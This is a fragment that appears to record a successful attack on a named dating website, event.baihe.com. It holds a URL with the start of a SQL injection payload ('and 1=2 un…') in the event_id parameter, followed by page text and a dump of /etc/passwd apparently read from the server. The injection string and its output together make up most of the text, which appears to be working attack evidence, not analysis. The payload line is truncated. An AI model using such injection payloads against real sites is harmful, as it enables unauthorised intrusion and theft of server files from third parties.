 http://event.baihe.com/index.php?event_id=200 and 1=2 un
百合网_交友活动_2
5
活动回顾
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin